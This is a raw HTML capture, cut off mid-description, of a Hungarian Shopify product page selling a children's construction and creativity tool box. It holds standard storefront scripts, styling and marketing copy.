

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://swafren.com/products/creativity-tool-box
body_size: 51479
content:
<!doctype html>
<html class="no-js" lang="hu">
  <head>
    <meta charset="utf-8">
    <meta name="facebook-domain-verification" content="qod4dfj5pssmzev9skjqrl8pmpzh39" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://swafren.com/products/creativity-tool-box">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//swafren.com/cdn/shop/files/swafren_logo_-02.png?crop=center&height=32&v=1743473558&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      🔥Forró Eladó - KREATIVITÁS ESZKÖZTÁRA
 &ndash; swafren</title>

    
      <meta name="description" content="Tartsd távol a gyerekeket a képernyőktől, és hagyd, hogy felfedezzék a bennük rejlő kis építőt! Az 1-10 éves korú gyerekek számára tökéletes A kreativitás készlet számos olyan fontos tényező fejlődését fokozza, amelyek egész további életükre hatással lesznek, és nagyszerű befektetés minden gyermek jövője érdekében! Ins">
    

    

<meta property="og:site_name" content="swafren">
<meta property="og:url" content="https://swafren.com/products/creativity-tool-box">
<meta property="og:title" content="🔥Forró Eladó - KREATIVITÁS ESZKÖZTÁRA">
<meta property="og:type" content="product">
<meta property="og:description" content="Tartsd távol a gyerekeket a képernyőktől, és hagyd, hogy felfedezzék a bennük rejlő kis építőt! Az 1-10 éves korú gyerekek számára tökéletes A kreativitás készlet számos olyan fontos tényező fejlődését fokozza, amelyek egész további életükre hatással lesznek, és nagyszerű befektetés minden gyermek jövője érdekében! Ins"><meta property="og:image" content="http://swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345">
  <meta property="og:image:secure_url" content="https://swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="13.500">
  <meta property="og:price:currency" content="HUF"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="🔥Forró Eladó - KREATIVITÁS ESZKÖZTÁRA">
<meta name="twitter:description" content="Tartsd távol a gyerekeket a képernyőktől, és hagyd, hogy felfedezzék a bennük rejlő kis építőt! Az 1-10 éves korú gyerekek számára tökéletes A kreativitás készlet számos olyan fontos tényező fejlődését fokozza, amelyek egész további életükre hatással lesznek, és nagyszerű befektetés minden gyermek jövője érdekében! Ins">


    <script src="//swafren.com/cdn/shop/t/12/assets/global.js?v=55012387985970073961758857096" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61284286516/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://swafren.com/products/creativity-tool-box.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=hu-HU"></script>
<script id="shopify-features" type="application/json">{"accessToken":"f4f7e88f8a3e6fa3bd1a3631ce53292d","betas":["rich-media-storefront-analytics"],"domain":"swafren.com","predictiveSearch":true,"shopId":61284286516,"locale":"hu"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "swafren.myshopify.com";
Shopify.locale = "hu";
Shopify.currency = {"active":"HUF","rate":"1.0"};
Shopify.country = "HU";
Shopify.theme = {"name":"2025-9-26 韩伦美羽烟酰胺炫白牙膏","id":146805391412,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "swafren.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//swafren.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DK8TG2on.hu.esm.js"></script>
<script defer="defer" async type="module" src="//swafren.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DFWz8NxS.esm.js"></script>
<script type="module">
  await import("//swafren.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DK8TG2on.hu.esm.js");
await import("//swafren.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DFWz8NxS.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.carecart.io\/api\/abandoned-cart\/js-script?shop=swafren.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=swafren.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=swafren.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":61284286516,"offset":28800,"reqid":"7be3b113-05e7-4199-a9ec-9e28642bf4fa-1765990801","pageurl":"swafren.com\/products\/creativity-tool-box","u":"c20371398869","p":"product","rtyp":"product","rid":7145680568372};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'hCaptcha által védett',privacyText:'Adatvédelem',termsText:'Használati feltételek'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//swafren.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://swafren.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.hu.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://swafren.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.hu.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://swafren.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//swafren.com/cdn/shop/t/12/compiled_assets/scripts.js?1142"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}


      :root {
        --font-body-family: Montserrat, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Montserrat, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 600;

        --font-body-scale: 1.1;
        --font-heading-scale: 0.9090909090909091;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 253, 251, 247;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 158, 89, 168;
        --color-base-accent-2: 205, 32, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fdfbf7;
        --gradient-base-accent-1: #9e59a8;
        --gradient-base-accent-2: #cd201a;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 6px;
        --variant-pills-border-width: 12px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//swafren.com/cdn/shop/t/12/assets/base.css?v=170821762103547313081763432108" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//swafren.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//swafren.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//swafren.com/cdn/shop/t/12/assets/component-predictive-search.css?v=165644661289088488651758857096" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//swafren.com/cdn/shop/t/12/assets/jquery-1.12.0.min.js?v=180303338299147220221758857096"></script>

  

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "VÁSÁROLJ MOST" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>

<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":7145680568372,"title":"🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA","handle":"creativity-tool-box","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eTartsd távol a gyerekeket a képernyőktől, és hagyd, hogy felfedezzék a bennük rejlő kis építőt!\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAz 1-10 éves korú gyerekek számára tökéletes A kreativitás készlet számos olyan fontos tényező fejlődését fokozza, amelyek egész további életükre hatással lesznek, és nagyszerű befektetés minden gyermek jövője érdekében!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"480\" width=\"270\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0659\/7181\/4616\/files\/IMG_0858_480x480.gif?v=1668384001\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0659\/7181\/4616\/files\/IMG_0858_480x480.gif?v=1668384001\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-96_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-97_\" data-pf-type=\"Column\"\u003e\n\u003ch3 class=\"sc-iAKWXU kOzfyS pf-98_\" data-pf-type=\"Heading\"\u003e\u003cspan style=\"color: #ff2a00;\" class=\"sc-kTLmzF bGBrSp pf-100_\" data-pf-type=\"Text\" data-mce-style=\"color: #ff2a00;\"\u003eInspirálja gyermeke kreativitását és fokozza intelligenciáját\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-101_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-102_\" data-pf-type=\"Column\"\u003e\n\u003cul class=\"sc-lkgTHX loXXsD pf-103_\" data-pf-type=\"List\"\u003e\n\u003cli class=\"sc-jlRLRk lnBKsu pf-104_\" data-pf-type=\"List.Item\"\u003eTávolítsd el gyermeked a képernyőktől, és szórakoztasd őket órákon át!\u003c\/li\u003e\n\u003cli class=\"sc-jlRLRk lnBKsu pf-104_\" data-pf-type=\"List.Item\"\u003eInspirálja gyermeke kreativitását és fokozza az intelligenciáját.\u003c\/li\u003e\n\u003cli class=\"sc-jlRLRk lnBKsu pf-104_\" data-pf-type=\"List.Item\"\u003eHagyja, hogy gyermeke az összetett problémák megoldásának mesterévé váljon!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-113_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-114_\" data-pf-type=\"Column\"\u003e\n\u003cdiv class=\"sc-dPiLbb dYuGJX pf-115_\" data-pf-type=\"Image\"\u003e\u003cimg height=\"536\" width=\"536\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0650\/9084\/6975\/t\/4\/assets\/screenshot20221114at110108pm_800x-1-1668767200501.webp?v=1668767203\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-116_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-117_\" data-pf-type=\"Column\"\u003e\n\u003ch3 class=\"sc-iAKWXU kOzfyS pf-118_\" data-pf-type=\"Heading\"\u003e\u003cspan style=\"color: #ff2a00;\" class=\"sc-kTLmzF bGBrSp pf-120_\" data-pf-type=\"Text\" data-mce-style=\"color: #ff2a00;\"\u003eJavítja a szem-kéz koordinációt és a finommotoros készségeket.\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-pf-type=\"Paragraph\" class=\"sc-htJRVC jYbLmW pf-121_\"\u003e\u003cspan class=\"sc-kTLmzF bGBrSp pf-123_\" data-pf-type=\"Text\"\u003eAz építőfúró készlettel való játék lehetőséget ad gyermekének arra, hogy a képzeletét használva bármilyen tetszőleges konstrukciót létrehozzon, és azáltal, hogy mentális képet alkot arról, amit építeni szeretne, fejleszti a mentális forgást és a térbeli vizualitást.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA gyerekek játszva tanulnak ezzel a játékkal!\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-124_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-125_\" data-pf-type=\"Column\"\u003e\n\u003cdiv class=\"sc-dPiLbb dYuGJX pf-129_\" data-pf-type=\"Image\"\u003e\u003cimg loading=\"lazy\" sizes=\"(min-width: 1536px) 1536px, (min-width: 1024px) 1280px, (min-width: 640px) 768px, 320px\" height=\"393\" width=\"533\" srcset=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0650\/9084\/6975\/t\/4\/assets\/ezgifcomgifmaker-2-1668767801437.gif?v=1668767835 1536w\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0650\/9084\/6975\/t\/4\/assets\/ezgifcomgifmaker-2-1668767801437_1200x.gif?v=1668767835\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-130_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-131_\" data-pf-type=\"Column\"\u003e\n\u003cp data-pf-type=\"Paragraph\" class=\"sc-htJRVC jYbLmW pf-132_\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-135_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-136_\" 